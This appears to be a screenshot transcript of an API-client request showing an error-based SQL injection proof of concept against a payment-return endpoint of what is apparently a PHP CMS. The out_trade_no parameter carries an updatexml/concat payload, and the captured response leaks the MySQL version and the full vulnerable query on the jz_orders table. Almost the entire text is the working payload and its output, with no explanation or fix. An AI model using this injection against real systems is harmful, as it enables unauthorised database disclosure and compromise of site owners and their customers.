 http://localhost/index.php/mypay/alipay_return_pay?out_trade_no=1%27%20and%20updatexml(1,concat(0x7e,(select%20version()) GET
Send Preview Add to collection
Body Cookies (1) Headers (10) STATUS 200 OK TIME 200 ms
Pretty Raw Preview
错误信息提示：
数据库错误：XPATH syntax error '~5.5.53~'SELECT * FROM jz_orders WHERE orderno = '1' and updatexml(1,concat(0x7e,(select version()),0x7e),1)-- "' LIMIT 1